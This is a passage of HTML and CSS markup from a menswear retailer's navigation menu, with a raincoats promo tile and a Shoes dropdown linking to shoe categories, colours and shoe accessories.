        .promo-tile-4575222970--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4575222970--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4575222970--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4575222970 .js-read-more,
        .promo-tile-4575222970 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4575222970--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4575222970--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4575222970--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4575222970-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4575222970--minititle {
            min-height: auto;
        }

        .promo-tile-4575222970--title {
            min-height: auto;
        }

        .promo-tile-4575222970--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4575222970--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4575222970--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4575222970 .js-read-more,
        .promo-tile-4575222970 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4575222970--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4575222970--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4575222970 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4575222970-scaled-img--false promo-tile-4575222970--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/" class="promo-tile-4575222970--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4890621314 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4890621314 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4890621314 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4890621314 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
class="navigationItem-4890621314 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4457358067 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4457358067 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4457358067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4457358067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-4457358067 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1913469766 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1913469766 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1913469766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1913469766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-1913469766 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1672887771 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1672887771 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1672887771 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1672887771 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1672887771) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1672887771 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5058114743 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5058114743 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5058114743 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5058114743 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-5058114743 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3914825198 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3914825198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3914825198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3914825198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-3914825198 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7731826586 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7731826586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7731826586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7731826586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-7731826586 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1070161996 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1070161996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1070161996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1070161996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/casual/"
       class="navigationLink-1070161996 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9718078482 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9718078482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9718078482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9718078482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/"
       class="navigationLink-9718078482 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7885658284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7885658284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7885658284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7885658284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/"
       class="navigationLink-7885658284 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5888920900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5888920900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5888920900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5888920900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/"
       class="navigationLink-5888920900 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2219097943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2219097943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2219097943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2219097943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boat/"
       class="navigationLink-2219097943 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1871345326 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1871345326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1871345326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1871345326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-1871345326 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4505711424 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4505711424 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4505711424 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4505711424 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4505711424) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4505711424 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5175815391 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5175815391 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5175815391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5175815391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-5175815391 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8927445528 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8927445528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8927445528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8927445528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8927445528 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8192514312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8192514312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8192514312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8192514312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8192514312 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7650215879 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7650215879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7650215879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7650215879 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-7650215879 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2082062898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2082062898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2082062898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2082062898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2082062898 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5868353677 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5868353677 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5868353677 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5868353677 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5868353677) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5868353677 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2773397673 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2773397673 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2773397673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2773397673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-2773397673 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5988967945 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5988967945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5988967945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5988967945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-5988967945 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5421455061 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5421455061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5421455061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5421455061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/shoe-care/"
       class="navigationLink-5421455061 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8643500655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8643500655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8643500655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8643500655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-8643500655 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6018246545 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6018246545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
